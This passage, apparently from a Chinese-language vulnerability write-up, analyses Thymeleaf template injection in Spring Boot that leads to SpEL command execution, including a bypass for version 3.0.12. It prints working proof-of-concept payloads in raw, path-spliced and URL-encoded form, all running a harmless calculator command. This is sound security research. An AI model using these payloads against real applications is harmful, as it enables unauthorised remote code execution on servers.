

接着我们跟进 expression.execute()方法,这里调用了 execute() 才是真正执行 Spel 表达式的地方。

后续就不分析了。

总结
原生POC:
1 | __${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStream()).next()}__::.x |
经过模版路径的拼接:
1 | user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStream()).next()}__::.x/welcome |
由于存在 ::片段选择器语法,因此在前后加了符合,变成: ~{POC},如下;
1 | ~{user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStream()).next()}__::.x/welcome} |
最后经过正则 \\_\\_(.*?)\\_\\_匹配(匹配开头双下划线末尾双下划线中间的内容)变成了:
1 | __${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStream()).next()}__ |

可以说就是 Thymeleaf 在处理 controller 返回的 templatename 时,如果检测到其中包含 :: 则会认为其是一个片段表达式会对其加上 ~{} 进行解析,在解析之前会对该表达式预处理,该过程中通过正则取出两个横线之间的内容(如果没有就不预处理,直接 return )即 __${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStream()).next()}__ 。然后调用标准解析器对其进行解析,因为最终是一个 Spel 表达式,所以导致 spel 命令执行。将该执行结果替换到 templatename 上,所以最终 templatename 变为了 ~{user/命令执行结果 \rerce::.x/welcome},然后再进行片段表达式解析,::前面的为模板名但又因为找不到 ~{user/命令执行结果 \rerce::.x/welcome}这个模板,所以最终会以报错的方式将命令结果回显回来。
这里把命令换成 whoami之后的结果:
3.0.12 Bypass
前言
在 Thymeleaf 3.0.12 版本也可以通过 Bypass 绕过限制,执行命令。作者提交的 ISSUE
POC:
1 | __${T (java.lang.Runtime).getRuntime().exec("open -a Calculator")}__::.x |
环境搭建
以下环境基于 SpringBoot 搭建,引入 Thymeleaf 3.0.12 版本的依赖:
1 | <dependency> |
漏洞复现
URL 编码之后的 POC:
1 | __%24%7BT%20%20%20%20(java.lang.Runtime).getRuntime().exec(%22open%20-a%20Calculator%22)%7D__%3A%3A.x |
路径拼接 Bypass
经过测试发现路径拼接的漏洞场景不适用于该 POC。但是有三梦师傅给了解决思路!
